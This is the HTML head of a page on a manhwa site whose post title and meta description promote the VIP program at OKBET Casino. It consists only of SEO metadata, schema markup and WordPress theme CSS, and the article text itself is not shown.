

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/
body_size: 15777
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Understanding &amp; Utilizing the VIP Program at OKBET Casino - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="Are you looking to make the most of your playing time while doing it in style? The VIP Program at OKBET Casino may just be the way to do that. Here’s what you"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Understanding &amp; Utilizing the VIP Program at OKBET Casino - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="Are you looking to make the most of your playing time while doing it in style? The VIP Program at OKBET Casino may just be the way to do that. Here’s what you" />
<meta property="og:url" content="https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="All" />
<meta property="og:updated_time" content="2024-06-16T07:44:55+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-13T201039.052.jpg" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-13T201039.052.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="OKBET" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-13T14:22:24+00:00" />
<meta property="article:modified_time" content="2024-06-16T07:44:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Understanding &amp; Utilizing the VIP Program at OKBET Casino - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="Are you looking to make the most of your playing time while doing it in style? The VIP Program at OKBET Casino may just be the way to do that. Here’s what you" />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-13T201039.052.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-13T201039.052.jpg","url":"https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-13T201039.052.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/#webpage","url":"https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/","name":"Understanding &amp; Utilizing the VIP Program at OKBET Casino - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2022-01-13T14:22:24+00:00","dateModified":"2024-06-16T07:44:55+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-13T201039.052.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"Understanding &amp; Utilizing the VIP Program at OKBET Casino - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua,","keywords":"OKBET","datePublished":"2022-01-13T14:22:24+00:00","dateModified":"2024-06-16T07:44:55+00:00","articleSection":"All","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"Are you looking to make the most of your playing time while doing it in style? The VIP Program at OKBET Casino may just be the way to do that. Here\u2019s what you","name":"Understanding &amp; Utilizing the VIP Program at OKBET Casino - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua,","@id":"https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-13T201039.052.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Funderstanding-utilizing-the-vip-program-at-okbet-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Funderstanding-utilizing-the-vip-program-at-okbet-casino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
